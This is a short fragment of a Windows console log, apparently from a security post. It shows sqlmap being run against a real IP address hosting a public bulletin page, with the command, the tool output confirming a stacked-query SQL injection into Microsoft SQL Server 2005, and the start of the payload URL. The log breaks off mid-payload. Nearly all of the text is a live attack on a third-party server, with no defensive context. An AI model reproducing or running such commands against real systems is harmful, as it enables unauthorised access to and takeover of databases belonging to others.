 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://222.42.46.201:81/PublicInfo/Publish/View
Bulletin.aspx?id=*" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 13:57:24
[13:57:25] [INFO] using 'C:\Python27\sqlmap\output\222.42.46.201\session' as ses
sion file
[13:57:25] [INFO] resuming injection data from session file
[13:57:25] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[13:57:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://222.42.46.201:81/PublicInfo/Publish/ViewBulletin.aspx?id=';